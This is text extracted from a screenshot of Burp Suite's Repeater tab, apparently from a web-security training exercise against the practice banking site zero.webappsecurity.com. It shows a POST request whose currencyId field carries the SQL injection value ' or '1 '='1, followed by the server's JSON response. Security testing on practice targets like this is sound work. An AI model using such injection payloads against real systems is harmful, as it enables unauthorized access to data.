 OWAS... Burp S... 2 Firefox *~/Tas... simple... 2 qtermi... Simple... 4 Thunar 08:06 PM 14%
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
3 × 4 × ...
Send Cancel < > Target: http://zero.webappsecurity.com ?
Request
Pretty Raw \n Actions
1 POST /bank/pay-bills-conversion-rate-for-currency.html HTTP/1.1
2 Host: zero.webappsecurity.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 23
10 Origin: http://zero.webappsecurity.com
11 Connection: close
12 Referer: http://zero.webappsecurity.com/bank/pay-bills.html
13 Cookie: JSESSIONID=79BF6375
14
15 currencyId=' or '1 '='1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 25 Aug 2021 14:32:56 GMT
3 Server: Apache-Coyote/1.1
4 Access-Control-Allow-Origin: *
5 Cache-Control: no-cache, max-age=0, must-revalidate, no-store
6 Content-Type: application/json;charset=UTF-8
7 Content-Language: en-US
8 Content-Length: 205
9 Connection: close
10
11 {"data":[1.0987000000,1.0617000000,1.1383000000,0.1737000000,
0.1863000000,1.3862000000,1.6942000000,0.1362000000,0.0124400000,
0.0837400000,0.1881000000,0.8792000000,0.1584000000,0.8654000000,
0.0347700000]}
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (12)
Response Headers (8)
Done 494 bytes | 282 millis